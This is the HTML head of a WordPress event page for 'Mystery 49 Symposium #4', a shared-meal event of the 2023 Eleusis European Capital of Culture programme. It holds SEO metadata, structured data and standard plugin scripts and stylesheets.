

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/mystirio-49-symposio-4/
body_size: 45839
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 49 Συμπόσιo #4 | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους." />
	<link rel="canonical" href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 49 Συμπόσιo #4 | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους." />
	<meta property="og:url" content="https://2023eleusis.eu/events/mystirio-49-symposio-4/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-06-10T09:30:18+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/","url":"https://2023eleusis.eu/events/mystirio-49-symposio-4/","name":"Μυστήριο 49 Συμπόσιo #4 | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg","datePublished":"2023-05-29T12:43:15+00:00","dateModified":"2023-06-10T09:30:18+00:00","description":"Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους.","breadcrumb":{"@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/mystirio-49-symposio-4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg","width":1920,"height":1080,"caption":"mystery 49 symposio"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/mystirio-49-symposio-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 49 Συμπόσιo #4"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-35133 .elementor-element.elementor-element-9a8b663:not(.elementor-motion-effects-element-type-background), .elementor-35133 .elementor-element.elementor-element-9a8b663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg") 50% 50%;background-size:cover;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35133 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-35133-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35133.css?ver=1763465169' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":43440,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"mystirio-49-symposio-4\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-49-symposio-4\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=43440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-49-symposio-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-49-symposio-4%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
